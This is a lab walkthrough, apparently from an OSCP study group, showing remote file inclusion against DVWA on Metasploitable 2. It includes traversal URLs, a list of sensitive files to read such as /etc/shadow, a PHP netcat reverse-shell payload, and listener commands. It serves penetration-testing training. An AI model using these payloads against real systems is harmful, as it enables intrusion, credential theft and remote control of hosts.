OSCP Study Group Session 2 – File Inclusion
Objective
The purpose of this exercise was to get a shell using a file inclusion vulnerability on the DVWA (Damn Vulnerable Web App) in Metasploitable 2.
Prerequisites


The first thing we need to do is make a configuration change in Metasploitable 2. At the file location /etc/php5/cgi/php.ini.
Using your favorite text editor (i.e. nano, vi, vim)
In this case, I’m using nano.
Login to Metasploitable 2 and type:
sudo nano /etc/php5/cgi/php.ini
Make sure allow_url_fopen and allow_url_include flags are both set to on.

Back in our Kali VM
- Go to the IP address of Metasploitable 2 in Kali Linux.
- Click DVWA link
- Login using the credentials admin/password.
- Go to DVWA Security and set it to Easy
We’re now ready to go to the File Inclusion menu
File Inclusion Lab
We always test things out to determine if a vulnerability exists.
Grab the URL:
http://10.0.11.129/dvwa/vulnerabilities/fi/?page=include.php
Place the IP address of your local workstation so the URL now looks like this:
http://10.0.11.129/dvwa/vulnerabilities/fi/?page=http://<Kali IP address>/../../../../../etc/passwd
http://10.0.11.129/dvwa/vulnerabilities/fi/?page=http://10.0.11.128/../../../../../etc/passwd

You should see a list of passwords output to the screen.
Instead of /etc/passwd you can use any of the following as a substitute:
– /etc/issue
– /proc/version
– /etc/profile
– /etc/passwd
– /etc/passwd
– /etc/shadow
– /root/.bash_history
– /var/log/dmessage
– /var/mail/root
– /var/spool/cron/crontabs/root
Next, let’s create a PHP file that will hold our reverse shell.
Create a file using nano. Make sure it has a .php extension.
This is a general layout of how the syntax should look.
?php
passthru("nc -e /bin/sh <Kali IP address> <port>");
?>
In this example, I named the file test_shell.php. Inside the file, the following code will be:
?php
passthru("nc -e /bin/sh 10.0.11.128 8080");
?>
Save it (CTRL X).
Open another terminal.
Action > Split Terminal Vertically
Next, it’s time to open an HTTP server via Python. We’ll use port 8081, the port you choose is up to you.
Type the following in one terminal pane:

python -m SimpleHTTPServer 8081
Enable Netcat listener on the other terminal:
nc -lvp 8080
Now let’s execute the following in the web browser
http://10.0.11.129/dvwa/vulnerabilities/fi/?page=http://<kali IP address>:<python HTTP Port>/test_shell.php
How it looks in this example:
http://10.0.11.129/dvwa/vulnerabilities/fi/?page=http://10.0.11.128:8081/test_shell.php
When we made a connection our terminal should look like the following:

Leave a Comment